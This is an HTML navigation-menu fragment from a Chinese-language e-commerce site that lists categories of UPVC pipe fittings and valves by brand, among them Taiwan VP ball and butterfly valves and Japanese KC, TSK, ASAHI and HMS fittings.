	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-9916 item-level-1"><a href="https://yukeetrading.com/product-category/%e5%8f%b0%e7%81%a3vp%e7%89%8cupvc%e7%94%a2%e5%93%81/%e5%8f%b0%e7%81%a3vp%e7%89%8cupvc%e7%81%b0%e8%89%b2%e6%80%a5%e8%bc%aa%e6%b3%a2%e6%8e%a3vp-640/" class="woodmart-nav-link"><span class="nav-link-text">台灣VP牌UPVC灰色急輪波掣[VP-640]</span></a>
	<ul class="sub-sub-menu color-scheme-dark">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9917 item-level-2"><a href="https://yukeetrading.com/product-category/%e5%8f%b0%e7%81%a3vp%e7%89%8cupvc%e7%94%a2%e5%93%81/%e5%8f%b0%e7%81%a3vp%e7%89%8cupvc%e7%81%b0%e8%89%b2%e6%80%a5%e8%bc%aa%e6%b3%a2%e6%8e%a3vp-640/%e5%8f%b0%e7%81%a3vp%e7%89%8cupvc%e7%81%b0%e8%89%b2%e7%84%a1%e7%89%99%e6%80%a5%e8%bc%aa%e6%b3%a2%e6%8e%a3vp-640/" class="woodmart-nav-link"><span class="nav-link-text">台灣VP牌UPVC灰色無牙急輪波掣[VP-640]</span></a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9927 item-level-2"><a href="https://yukeetrading.com/product-category/%e5%8f%b0%e7%81%a3vp%e7%89%8cupvc%e7%94%a2%e5%93%81/%e5%8f%b0%e7%81%a3vp%e7%89%8cupvc%e7%81%b0%e8%89%b2%e6%80%a5%e8%bc%aa%e6%b3%a2%e6%8e%a3vp-640/%e5%8f%b0%e7%81%a3vp%e7%89%8cupvc%e7%81%b0%e8%89%b2%e6%9c%89%e7%89%99%e6%80%a5%e8%bc%aa%e6%b3%a2%e6%8e%a3vp-640/" class="woodmart-nav-link"><span class="nav-link-text">台灣VP牌UPVC灰色有牙急輪波掣[VP-640]</span></a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-12851 item-level-2"><a href="https://yukeetrading.com/product-category/%e5%8f%b0%e7%81%a3vp%e7%89%8cupvc%e7%94%a2%e5%93%81/%e5%8f%b0%e7%81%a3vp%e7%89%8cupvc%e7%81%b0%e8%89%b2%e6%80%a5%e8%bc%aa%e6%b3%a2%e6%8e%a3vp-640/%e5%8f%b0%e7%81%a3vp%e7%89%8cupvc%e7%81%b0%e8%89%b2%e4%bd%9b%e8%98%ad%e6%b3%a2%e6%8e%a310k-vp-640/" class="woodmart-nav-link"><span class="nav-link-text">台灣VP牌UPVC灰色佛蘭波掣10K [VP-640]</span></a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-10029 item-level-1"><a href="https://yukeetrading.com/product-category/%e5%8f%b0%e7%81%a3vp%e7%89%8cupvc%e7%94%a2%e5%93%81/%e5%8f%b0%e7%81%a3vp%e7%89%8cupvc%e7%81%b0%e8%89%b2%e4%bd%9b%e8%98%ad%e8%9d%b4%e8%9d%b6%e6%8e%a3/" class="woodmart-nav-link"><span class="nav-link-text">台灣VP牌UPVC灰色佛蘭蝴蝶掣</span></a>
	<ul class="sub-sub-menu color-scheme-dark">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-10030 item-level-2"><a href="https://yukeetrading.com/product-category/%e5%8f%b0%e7%81%a3vp%e7%89%8cupvc%e7%94%a2%e5%93%81/%e5%8f%b0%e7%81%a3vp%e7%89%8cupvc%e7%81%b0%e8%89%b2%e4%bd%9b%e8%98%ad%e8%9d%b4%e8%9d%b6%e6%8e%a3/%e5%8f%b0%e7%81%a3vp%e7%89%8cupvc%e7%81%b0%e8%89%b2%e4%bd%9b%e8%98%ad%e8%9d%b4%e8%9d%b6%e6%8e%a3%e6%8a%8a%e6%89%8b%e5%bc%8fvp-810/" class="woodmart-nav-link"><span class="nav-link-text">台灣VP牌UPVC灰色佛蘭蝴蝶掣(把手式)[VP-810]</span></a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-10037 item-level-2"><a href="https://yukeetrading.com/product-category/%e5%8f%b0%e7%81%a3vp%e7%89%8cupvc%e7%94%a2%e5%93%81/%e5%8f%b0%e7%81%a3vp%e7%89%8cupvc%e7%81%b0%e8%89%b2%e4%bd%9b%e8%98%ad%e8%9d%b4%e8%9d%b6%e6%8e%a3/%e5%8f%b0%e7%81%a3vp%e7%89%8cupvc%e7%81%b0%e8%89%b2%e4%bd%9b%e8%98%ad%e8%9d%b4%e8%9d%b6%e6%8e%a3%e9%bd%92%e8%bc%aa%e5%bc%8fvp-820/" class="woodmart-nav-link"><span class="nav-link-text">台灣VP牌UPVC灰色佛蘭蝴蝶掣(齒輪式)[VP-820]</span></a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-8850 item-level-1"><a href="https://yukeetrading.com/product-category/%e5%8f%b0%e7%81%a3vp%e7%89%8cupvc%e7%94%a2%e5%93%81/%e5%8f%b0%e7%81%a3vp%e7%89%8cupvc%e6%b3%a2%e6%8e%a3vp-910/" class="woodmart-nav-link"><span class="nav-link-text">台灣VP牌UPVC波掣[VP-910]</span></a>
	<ul class="sub-sub-menu color-scheme-dark">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9841 item-level-2"><a href="https://yukeetrading.com/product-category/%e5%8f%b0%e7%81%a3vp%e7%89%8cupvc%e7%94%a2%e5%93%81/%e5%8f%b0%e7%81%a3vp%e7%89%8cupvc%e6%b3%a2%e6%8e%a3vp-910/%e5%8f%b0%e7%81%a3vp%e7%89%8cupvc%e7%81%b0%e8%89%b2%e7%84%a1%e7%89%99%e6%b3%a2%e6%8e%a3vp-910/" class="woodmart-nav-link"><span class="nav-link-text">台灣VP牌UPVC灰色無牙波掣[VP-910]</span></a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8853 item-level-2"><a href="https://yukeetrading.com/product-category/%e5%8f%b0%e7%81%a3vp%e7%89%8cupvc%e7%94%a2%e5%93%81/%e5%8f%b0%e7%81%a3vp%e7%89%8cupvc%e6%b3%a2%e6%8e%a3vp-910/%e5%8f%b0%e7%81%a3vp%e7%89%8cupvc%e7%99%bd%e8%89%b2%e7%84%a1%e7%89%99%e6%b3%a2%e6%8e%a3vp-910/" class="woodmart-nav-link"><span class="nav-link-text">台灣VP牌UPVC白色無牙波掣[VP-910]</span></a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9855 item-level-2"><a href="https://yukeetrading.com/product-category/%e5%8f%b0%e7%81%a3vp%e7%89%8cupvc%e7%94%a2%e5%93%81/%e5%8f%b0%e7%81%a3vp%e7%89%8cupvc%e6%b3%a2%e6%8e%a3vp-910/%e5%8f%b0%e7%81%a3vp%e7%89%8cupvc%e7%81%b0%e8%89%b2%e6%9c%89%e7%89%99%e6%b3%a2%e6%8e%a3vp-910/" class="woodmart-nav-link"><span class="nav-link-text">台灣VP牌UPVC灰色有牙波掣[VP-910]</span></a></li>
	</ul>
</li>
</ul>
</div>
</div>
</li>
</ul></div></div><div class="mobile-menu-tab mobile-pages-menu active"><div class="menu-menu-chi-container"><ul id="menu-menu-chi-1" class="site-mobile-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-5446 item-level-0"><a href="https://yukeetrading.com/" class="woodmart-nav-link"><span class="nav-link-text">首頁</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2367 item-level-0"><a href="https://yukeetrading.com/about-us/" class="woodmart-nav-link"><span class="nav-link-text">關於我們</span></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom current-menu-ancestor menu-item-has-children menu-item-7683 item-level-0"><a class="woodmart-nav-link"><span class="nav-link-text">商店</span></a>
<div class="sub-menu-dropdown color-scheme-dark">

<div class="container">

<ul class="sub-menu color-scheme-dark">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-8571 item-level-1"><a href="https://yukeetrading.com/product-category/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e7%94%a2%e5%93%81/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e4%be%86%e6%b0%b4%e5%8e%9a%e8%ba%ab%e7%94%a2%e5%93%81/" class="woodmart-nav-link"><span class="nav-link-text">日本UPVC灰色來水厚身產品</span></a>
	<ul class="sub-sub-menu color-scheme-dark">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-8572 item-level-2"><a href="https://yukeetrading.com/product-category/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e7%94%a2%e5%93%81/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e4%be%86%e6%b0%b4%e5%8e%9a%e8%ba%ab%e7%94%a2%e5%93%81/kc%e7%89%8c/" class="woodmart-nav-link"><span class="nav-link-text">KC牌</span></a>
		<ul class="sub-sub-menu color-scheme-dark">
			<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8574 item-level-3"><a href="https://yukeetrading.com/product-category/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e7%94%a2%e5%93%81/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e4%be%86%e6%b0%b4%e5%8e%9a%e8%ba%ab%e7%94%a2%e5%93%81/kc%e7%89%8c/%e6%97%a5%e6%9c%ackc%e7%89%8cupvc%e7%81%b0%e8%89%b2%e4%be%86%e6%b0%b4%e5%a3%93%e5%8a%9b%e5%96%89/" class="woodmart-nav-link"><span class="nav-link-text">日本KC牌UPVC灰色來水壓力喉</span></a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8573 item-level-3"><a href="https://yukeetrading.com/product-category/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e7%94%a2%e5%93%81/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e4%be%86%e6%b0%b4%e5%8e%9a%e8%ba%ab%e7%94%a2%e5%93%81/kc%e7%89%8c/%e6%97%a5%e6%9c%ackc%e7%89%8cupvc%e7%81%b0%e8%89%b290%e5%8e%9a%e6%9b%b2%e5%b0%ba/" class="woodmart-nav-link"><span class="nav-link-text">日本KC牌UPVC灰色90°厚曲尺</span></a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8815 item-level-3"><a href="https://yukeetrading.com/product-category/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e7%94%a2%e5%93%81/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e4%be%86%e6%b0%b4%e5%8e%9a%e8%ba%ab%e7%94%a2%e5%93%81/kc%e7%89%8c/%e6%97%a5%e6%9c%ackc%e7%89%8cupvc%e7%81%b0%e8%89%b245%e5%8e%9a%e6%9b%b2%e5%b0%ba/" class="woodmart-nav-link"><span class="nav-link-text">日本KC牌UPVC灰色45°厚曲尺</span></a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8931 item-level-3"><a href="https://yukeetrading.com/product-category/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e7%94%a2%e5%93%81/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e4%be%86%e6%b0%b4%e5%8e%9a%e8%ba%ab%e7%94%a2%e5%93%81/kc%e7%89%8c/%e6%97%a5%e6%9c%ackc%e7%89%8cupvc%e7%81%b0%e8%89%b2%e5%8e%9a%e4%b8%89%e5%8f%89/" class="woodmart-nav-link"><span class="nav-link-text">日本KC牌UPVC灰色厚三叉</span></a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9050 item-level-3"><a href="https://yukeetrading.com/product-category/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e7%94%a2%e5%93%81/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e4%be%86%e6%b0%b4%e5%8e%9a%e8%ba%ab%e7%94%a2%e5%93%81/kc%e7%89%8c/%e6%97%a5%e6%9c%ackc%e7%89%8cupvc%e7%81%b0%e8%89%b2%e5%8e%9a%e5%a4%a7%e5%b0%8f%e5%8f%89/" class="woodmart-nav-link"><span class="nav-link-text">日本KC牌UPVC灰色厚大小叉</span></a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9094 item-level-3"><a href="https://yukeetrading.com/product-category/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e7%94%a2%e5%93%81/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e4%be%86%e6%b0%b4%e5%8e%9a%e8%ba%ab%e7%94%a2%e5%93%81/kc%e7%89%8c/%e6%97%a5%e6%9c%ackc%e7%89%8cupvc%e7%81%b0%e8%89%b2%e5%8e%9a%e6%a2%b3%e6%9d%b0/" class="woodmart-nav-link"><span class="nav-link-text">日本KC牌UPVC灰色厚梳杰</span></a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9167 item-level-3"><a href="https://yukeetrading.com/product-category/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e7%94%a2%e5%93%81/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e4%be%86%e6%b0%b4%e5%8e%9a%e8%ba%ab%e7%94%a2%e5%93%81/kc%e7%89%8c/%e6%97%a5%e6%9c%ackc%e7%89%8cupvc%e7%81%b0%e8%89%b2%e5%8e%9a%e5%88%81%e5%a3%ab/" class="woodmart-nav-link"><span class="nav-link-text">日本KC牌UPVC灰色厚刁士</span></a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9411 item-level-3"><a href="https://yukeetrading.com/product-category/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e7%94%a2%e5%93%81/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e4%be%86%e6%b0%b4%e5%8e%9a%e8%ba%ab%e7%94%a2%e5%93%81/kc%e7%89%8c/%e6%97%a5%e6%9c%ackc%e7%89%8cupvc%e7%81%b0%e8%89%b2%e5%8e%9a%e5%96%89%e5%b8%bd/" class="woodmart-nav-link"><span class="nav-link-text">日本KC牌UPVC灰色厚喉帽</span></a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9455 item-level-3"><a href="https://yukeetrading.com/product-category/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e7%94%a2%e5%93%81/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e4%be%86%e6%b0%b4%e5%8e%9a%e8%ba%ab%e7%94%a2%e5%93%81/kc%e7%89%8c/%e6%97%a5%e6%9c%ackc%e7%89%8cupvc%e7%81%b0%e8%89%b2%e5%8e%9a%e5%a4%96%e7%89%99%e5%92%80/" class="woodmart-nav-link"><span class="nav-link-text">日本KC牌UPVC灰色厚外牙咀</span></a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11878 item-level-3"><a href="https://yukeetrading.com/product-category/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e7%94%a2%e5%93%81/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e4%be%86%e6%b0%b4%e5%8e%9a%e8%ba%ab%e7%94%a2%e5%93%81/kc%e7%89%8c/%e6%97%a5%e6%9c%ackc%e7%89%8cupvc%e7%81%b0%e8%89%b2%e5%8e%9a%e5%85%a7%e7%89%99%e5%92%80/" class="woodmart-nav-link"><span class="nav-link-text">日本KC牌UPVC灰色厚內牙咀</span></a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9463 item-level-3"><a href="https://yukeetrading.com/product-category/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e7%94%a2%e5%93%81/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e4%be%86%e6%b0%b4%e5%8e%9a%e8%ba%ab%e7%94%a2%e5%93%81/kc%e7%89%8c/%e6%97%a5%e6%9c%ackc%e7%89%8cupvc%e7%81%b0%e8%89%b2%e5%8e%9a%e5%85%a7%e7%89%99%e6%9b%b2/" class="woodmart-nav-link"><span class="nav-link-text">日本KC牌UPVC灰色厚內牙曲</span></a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8765 item-level-3"><a href="https://yukeetrading.com/product-category/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e7%94%a2%e5%93%81/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e4%be%86%e6%b0%b4%e5%8e%9a%e8%ba%ab%e7%94%a2%e5%93%81/kc%e7%89%8c/%e6%97%a5%e6%9c%ackc%e7%89%8cupvc%e7%81%b0%e8%89%b2%e4%bd%9b%e8%98%ad10k/" class="woodmart-nav-link"><span class="nav-link-text">日本KC牌UPVC灰色佛蘭10K</span></a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9225 item-level-3"><a href="https://yukeetrading.com/product-category/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e7%94%a2%e5%93%81/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e4%be%86%e6%b0%b4%e5%8e%9a%e8%ba%ab%e7%94%a2%e5%93%81/kc%e7%89%8c/%e6%97%a5%e6%9c%ackc%e7%89%8cupvc%e7%81%b0%e8%89%b2%e6%80%a5%e8%bc%aa/" class="woodmart-nav-link"><span class="nav-link-text">日本KC牌UPVC灰色急輪</span></a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9470 item-level-3"><a href="https://yukeetrading.com/product-category/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e7%94%a2%e5%93%81/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e4%be%86%e6%b0%b4%e5%8e%9a%e8%ba%ab%e7%94%a2%e5%93%81/kc%e7%89%8c/%e6%97%a5%e6%9c%ackc%e7%89%8cupvc%e7%81%b0%e8%89%b2%e5%8e%9a%e5%85%a7%e7%89%99%e5%8f%89/" class="woodmart-nav-link"><span class="nav-link-text">日本KC牌UPVC灰色厚內牙叉</span></a></li>
		</ul>
</li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-8575 item-level-2"><a href="https://yukeetrading.com/product-category/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e7%94%a2%e5%93%81/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e4%be%86%e6%b0%b4%e5%8e%9a%e8%ba%ab%e7%94%a2%e5%93%81/tsk%e7%89%8c/" class="woodmart-nav-link"><span class="nav-link-text">TSK牌</span></a>
		<ul class="sub-sub-menu color-scheme-dark">
			<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8576 item-level-3"><a href="https://yukeetrading.com/product-category/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e7%94%a2%e5%93%81/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e4%be%86%e6%b0%b4%e5%8e%9a%e8%ba%ab%e7%94%a2%e5%93%81/tsk%e7%89%8c/%e6%97%a5%e6%9c%actsk%e7%89%8cupvc%e7%81%b0%e8%89%b2%e5%8e%9a%e5%85%a7%e7%89%99%e5%92%80/" class="woodmart-nav-link"><span class="nav-link-text">日本TSK牌UPVC灰色厚內牙咀</span></a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9488 item-level-3"><a href="https://yukeetrading.com/product-category/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e7%94%a2%e5%93%81/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e4%be%86%e6%b0%b4%e5%8e%9a%e8%ba%ab%e7%94%a2%e5%93%81/tsk%e7%89%8c/%e6%97%a5%e6%9c%actsk%e7%89%8cupvc%e7%81%b0%e8%89%b2%e5%8e%9a%e5%a4%96%e7%89%99%e5%92%80/" class="woodmart-nav-link"><span class="nav-link-text">日本TSK牌UPVC灰色厚外牙咀</span></a></li>
		</ul>
</li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-8804 item-level-2"><a href="https://yukeetrading.com/product-category/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e7%94%a2%e5%93%81/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e4%be%86%e6%b0%b4%e5%8e%9a%e8%ba%ab%e7%94%a2%e5%93%81/asahi%e7%89%8c-%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e4%be%86%e6%b0%b4%e5%8e%9a%e8%ba%ab%e7%94%a2%e5%93%81/" class="woodmart-nav-link"><span class="nav-link-text">ASAHI牌</span></a>
		<ul class="sub-sub-menu color-scheme-dark">
			<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8871 item-level-3"><a href="https://yukeetrading.com/product-category/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e7%94%a2%e5%93%81/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e4%be%86%e6%b0%b4%e5%8e%9a%e8%ba%ab%e7%94%a2%e5%93%81/asahi%e7%89%8c-%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e4%be%86%e6%b0%b4%e5%8e%9a%e8%ba%ab%e7%94%a2%e5%93%81/%e6%97%a5%e6%9c%acasahi%e7%89%8cupvc%e7%81%b0%e8%89%b290%e5%8e%9a%e6%9b%b2%e5%b0%ba/" class="woodmart-nav-link"><span class="nav-link-text">日本ASAHI牌UPVC灰色90°厚曲尺</span></a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8865 item-level-3"><a href="https://yukeetrading.com/product-category/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e7%94%a2%e5%93%81/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e4%be%86%e6%b0%b4%e5%8e%9a%e8%ba%ab%e7%94%a2%e5%93%81/asahi%e7%89%8c-%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e4%be%86%e6%b0%b4%e5%8e%9a%e8%ba%ab%e7%94%a2%e5%93%81/%e6%97%a5%e6%9c%acasahi%e7%89%8cupvc%e7%81%b0%e8%89%b245%e5%8e%9a%e6%9b%b2%e5%b0%ba/" class="woodmart-nav-link"><span class="nav-link-text">日本ASAHI牌UPVC灰色45°厚曲尺</span></a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9477 item-level-3"><a href="https://yukeetrading.com/product-category/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e7%94%a2%e5%93%81/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e4%be%86%e6%b0%b4%e5%8e%9a%e8%ba%ab%e7%94%a2%e5%93%81/asahi%e7%89%8c-%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e4%be%86%e6%b0%b4%e5%8e%9a%e8%ba%ab%e7%94%a2%e5%93%81/%e6%97%a5%e6%9c%acasahi%e7%89%8cupvc%e7%81%b0%e8%89%b2%e5%8e%9a%e4%b8%89%e5%8f%89/" class="woodmart-nav-link"><span class="nav-link-text">日本ASAHI牌UPVC灰色厚三叉</span></a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9500 item-level-3"><a href="https://yukeetrading.com/product-category/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e7%94%a2%e5%93%81/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e4%be%86%e6%b0%b4%e5%8e%9a%e8%ba%ab%e7%94%a2%e5%93%81/asahi%e7%89%8c-%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e4%be%86%e6%b0%b4%e5%8e%9a%e8%ba%ab%e7%94%a2%e5%93%81/%e6%97%a5%e6%9c%acasahi%e7%89%8cupvc%e7%81%b0%e8%89%b2%e5%8e%9a%e5%a4%a7%e5%b0%8f%e5%8f%89/" class="woodmart-nav-link"><span class="nav-link-text">日本ASAHI牌UPVC灰色厚大小叉</span></a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9484 item-level-3"><a href="https://yukeetrading.com/product-category/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e7%94%a2%e5%93%81/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e4%be%86%e6%b0%b4%e5%8e%9a%e8%ba%ab%e7%94%a2%e5%93%81/asahi%e7%89%8c-%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e4%be%86%e6%b0%b4%e5%8e%9a%e8%ba%ab%e7%94%a2%e5%93%81/%e6%97%a5%e6%9c%acasahi%e7%89%8cupvc%e7%81%b0%e8%89%b2%e5%8e%9a%e6%a2%b3%e6%9d%b0/" class="woodmart-nav-link"><span class="nav-link-text">日本ASAHI牌UPVC灰色厚梳杰</span></a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9507 item-level-3"><a href="https://yukeetrading.com/product-category/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e7%94%a2%e5%93%81/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e4%be%86%e6%b0%b4%e5%8e%9a%e8%ba%ab%e7%94%a2%e5%93%81/asahi%e7%89%8c-%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e4%be%86%e6%b0%b4%e5%8e%9a%e8%ba%ab%e7%94%a2%e5%93%81/%e6%97%a5%e6%9c%acasahi%e7%89%8cupvc%e7%81%b0%e8%89%b2%e5%8e%9a%e5%88%81%e5%a3%ab/" class="woodmart-nav-link"><span class="nav-link-text">日本ASAHI牌UPVC灰色厚刁士</span></a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8805 item-level-3"><a href="https://yukeetrading.com/product-category/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e7%94%a2%e5%93%81/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e4%be%86%e6%b0%b4%e5%8e%9a%e8%ba%ab%e7%94%a2%e5%93%81/asahi%e7%89%8c-%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e4%be%86%e6%b0%b4%e5%8e%9a%e8%ba%ab%e7%94%a2%e5%93%81/%e6%97%a5%e6%9c%acasahi%e7%89%8cupvc%e7%81%b0%e8%89%b2%e4%bd%9b%e8%98%ad10k/" class="woodmart-nav-link"><span class="nav-link-text">日本ASAHI牌UPVC灰色佛蘭10K</span></a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11254 item-level-3"><a href="https://yukeetrading.com/product-category/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e7%94%a2%e5%93%81/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e4%be%86%e6%b0%b4%e5%8e%9a%e8%ba%ab%e7%94%a2%e5%93%81/asahi%e7%89%8c-%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e4%be%86%e6%b0%b4%e5%8e%9a%e8%ba%ab%e7%94%a2%e5%93%81/%e6%97%a5%e6%9c%acasahi%e7%89%8cupvc%e7%81%b0%e5%a4%96%e7%89%99%e5%92%80/" class="woodmart-nav-link"><span class="nav-link-text">日本ASAHI牌UPVC灰外牙咀</span></a></li>
		</ul>
</li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-9515 item-level-2"><a href="https://yukeetrading.com/product-category/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e7%94%a2%e5%93%81/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e4%be%86%e6%b0%b4%e5%8e%9a%e8%ba%ab%e7%94%a2%e5%93%81/hms%e7%89%8c/" class="woodmart-nav-link"><span class="nav-link-text">HMS牌</span></a>
		<ul class="sub-sub-menu color-scheme-dark">
			<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9516 item-level-3"><a href="https://yukeetrading.com/product-category/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e7%94%a2%e5%93%81/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e4%be%86%e6%b0%b4%e5%8e%9a%e8%ba%ab%e7%94%a2%e5%93%81/hms%e7%89%8c/%e6%97%a5%e6%9c%achms%e7%89%8cupvc%e7%81%b0%e8%89%b2%e6%80%a5%e8%bc%aa/" class="woodmart-nav-link"><span class="nav-link-text">日本HMS牌UPVC灰色急輪</span></a></li>
		</ul>
</li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9541 item-level-2"><a href="https://yukeetrading.com/product-category/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e7%94%a2%e5%93%81/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e4%be%86%e6%b0%b4%e5%8e%9a%e8%ba%ab%e7%94%a2%e5%93%81/%e5%85%b6%e4%bb%96/" class="woodmart-nav-link"><span class="nav-link-text">其他</span></a></li>
	</ul>
</li>
